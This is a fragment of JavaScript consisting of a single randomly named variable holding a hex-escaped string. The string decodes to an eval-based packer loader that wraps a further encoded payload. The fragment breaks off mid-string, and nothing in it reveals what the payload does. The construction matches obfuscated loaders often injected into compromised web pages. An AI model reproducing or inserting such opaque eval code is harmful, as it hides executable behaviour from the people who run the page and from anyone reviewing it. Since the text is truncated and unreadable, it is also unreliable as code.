var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31